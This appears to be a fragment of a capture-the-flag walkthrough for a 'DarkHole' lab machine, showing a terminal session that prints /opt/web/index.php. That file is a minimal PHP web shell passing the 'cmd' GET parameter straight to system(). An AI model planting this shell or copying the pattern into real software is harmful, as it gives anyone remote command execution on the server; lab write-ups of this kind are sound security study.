 jehad@darkhole:~$ cd /opt/web
jehad@darkhole:/opt/web$ ls
index.php
jehad@darkhole:/opt/web$ cat index.php
<?php
echo "Parameter GET['cmd']";
if(isset($_GET['cmd'])){
echo system($_GET['cmd']);
}
?>
jehad@darkhole:/opt/web$